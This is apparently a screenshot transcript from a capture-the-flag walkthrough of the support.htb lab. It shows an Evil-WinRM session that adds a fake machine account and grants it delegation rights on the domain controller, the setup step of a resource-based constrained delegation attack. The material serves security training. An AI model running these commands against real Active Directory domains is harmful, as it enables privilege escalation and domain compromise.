 *Evil-WinRM* PS C:\Users\support\Documents> Import-Module ./pm.ps1
*Evil-WinRM* PS C:\Users\support\Documents> Set-Variable -Name "FakePC" -Value "FAKE01"
*Evil-WinRM* PS C:\Users\support\Documents> Set-Variable -Name "targetComputer" -Value "DC"
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount (Get-Variable -Name "FakePC").Value -Password $(ConvertTo-SecureString '123456'
-AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = FAKE01$
Verbose: [+] Distinguished Name = CN=FAKE01,CN=Computers,DC=support,DC=htb
[+] Machine account FAKE01 added
*Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer (Get-Variable -Name "targetComputer").Value -PrincipalsAllowedToDelegateToAccount ((Get-Variable -N
ame "FakePC").Value + '$')
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer (Get-Variable -Name "targetComputer").Value -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKE01,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :